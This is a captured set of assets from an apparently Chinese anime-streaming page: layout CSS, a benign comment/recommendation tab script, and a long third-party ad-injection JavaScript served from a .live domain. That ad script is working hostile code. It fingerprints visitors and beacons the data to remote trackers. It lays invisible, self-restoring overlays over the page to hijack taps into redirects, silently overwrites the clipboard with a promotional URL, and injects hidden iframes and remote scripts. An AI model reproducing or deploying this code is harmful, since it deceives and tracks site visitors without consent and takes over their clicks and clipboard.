		width: 100%;
		height: auto;
	}
	.div_left .baseblock {
		float: left;
	}
	.div_left .baseblock:nth-child(1) {
		width: 40%;
	}
	.div_left .baseblock:nth-child(2) {
		width: 59.9%;
		float: right;
	}
	.div_left .baseblock:nth-child(3) {
		width: 100%;
	}
	.detail_imform_kv {
		margin: 3.6px 0px;
		min-width: 90%;
		max-width: unset;
	}
	
	.detail_imform_show_full{
		display: inline-block;
	}
	
	.baseblock:nth-child(2) .blockcontent .baseblock2 .detail_title1,
	.detail_imform_kv:nth-child(4),
	.detail_imform_kv:nth-child(),
	.detail_imform_kv:nth-child(2),
	.detail_imform_kv:nth-child(6),
	.detail_imform_kv:nth-child(9),
	.detail_imform_kv:nth-child(11){
		display: none;
	}
	.baseblock:nth-child(2) div.blockcontent {
		padding: 2px 4px 0px 0px;
	
	}
	.baseblock2 .blocktitle {
		padding: 4px 4px 0px 4px;
	}
	.div_right {
		width: 100%;
	}
	.baseblock .blockcontent {
		padding: 2px 4px;
	}
	.div_right .baseblock:nth-child(7) {
		padding: 0px 1%;
	}
	.div_right .baseblock:nth-child(1) {
		padding: 0px 1%;
	}
	.div_right .baseblock:nth-child(1) .blockcontent {
		padding: 0px 1%;
	}

	.div_right .baseblock:nth-child(3) {
		padding: 0px 1%;
	}
	.baseblock2 {
		border: 1px solid #303030;
		color: #e8e8e9;
		border-radius: 0px;
	}
	.detail_imform_name {
		margin: 10px 0 0 0;
	}
	.menu0 {
		margin: 0;
	}
	.menu0 li {
		width: 25%;
	}
	.split {
		display: none;
	}
	.movurl li {
		float:left;
		min-width:29.5%;
		margin:8px 10px 0 0;
		overflow:hidden
	}

	#recommend_block {
		padding: 2% 1%;
	}
	.anime_icon1 {
		width: 31%!important;
		margin: 0.5%!important;
		position: relative;
	}
	.anime_icon1 .anime_icon1_img {
		width: 100%!important;
		height: auto!important;
		border-radius: 1px;
	}
	.anime_icon1 .anime_icon1_name {
		width: 100%!important;
	}
}
@media(max-width:767px){
    .blocktitle{
        display: none;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bccbb.awrwasrser.live:8891/vh4/165499
body_size: 5966
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"14904","c_2":1,"c_3":"165499","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38760&adsid=6043817&zoneid=165499&uid=14904&adtplid=19&plantype=cpv","a_2":"https:\/\/BccBJ.vftwbvfter.live:9896\/c.php?s=[base64];6ec92a143ba7cf22506cad1d9f3ded56;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/724xinsp\/5.gif","a_4":"6043817","a_5":"38760","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,0,0]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.yinghuazy.xyz/webjs/ntdm8/js/detail.js
body_size: 783
content:


function onbtnrecommend(argument) {
	var comments_block = document.getElementById('comments_block');
	var recommend_block = document.getElementById('recommend_block');
	var btncomment = document.getElementById('btncomment');
	var btnrecommend = document.getElementById('btnrecommend');
	
	comments_block.hidden = 'hidden';
	recommend_block.hidden = null;
	btncomment.classList.remove('switchbtn_current');
	btnrecommend.classList.add('switchbtn_current');
}

function onbtncomment(argument) {
	var comments_block = document.getElementById('comments_block');
	var recommend_block = document.getElementById('recommend_block');
	var btncomment = document.getElementById('btncomment');
	var btnrecommend = document.getElementById('btnrecommend');

	comments_block.hidden = null;
	recommend_block.hidden = 'hidden';
	btnrecommend.classList.remove('switchbtn_current');
	btncomment.classList.add('switchbtn_current');
}

